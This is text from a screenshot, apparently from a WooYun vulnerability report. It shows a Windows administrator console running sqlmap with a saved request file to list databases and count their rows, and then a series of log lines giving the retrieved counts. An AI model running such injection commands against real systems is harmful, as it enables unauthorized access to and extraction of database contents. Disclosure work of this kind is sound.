 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --dbs --count
[18:55:58] [INFO] retrieved: 31028
[18:55:58] [INFO] retrieved: 8452
[18:55:59] [INFO] retrieved: 180
[18:56:00] [INFO] retrieved: 57105
[18:56:00] [INFO] retrieved: 57009
[18:56:01] [INFO] retrieved: 0
[18:56:01] [INFO] retrieved: 21
[18:56:02] [INFO] retrieved: 3813
[18:56:02] [INFO] retrieved: 164
[18:56:03] [INFO] retrieved: 2
[18:56:03] [INFO] retrieved: 147
[18:56:04] [INFO] retrieved: 8713
[18:56:05] [INFO] retrieved: 2673
[18:56:05] [INFO] retrieved: 25
[18:56:06] [INFO] retrieved: 3950513
[18:56:06] [INFO] retrieved: 929
[18:56:07] [INFO] retrieved: 56161
[18:56:08] [INFO] retrieved: 643
[18:56:11] [INFO] retrieved: 233
[18:56:12] [INFO] retrieved: 3141
[18:56:13] [INFO] retrieved: 1
[18:56:13] [INFO] retrieved: 14651
[18:56:14] [INFO] retrieved: 7
[18:56:14] [INFO] retrieved: 358
www.wooyun.org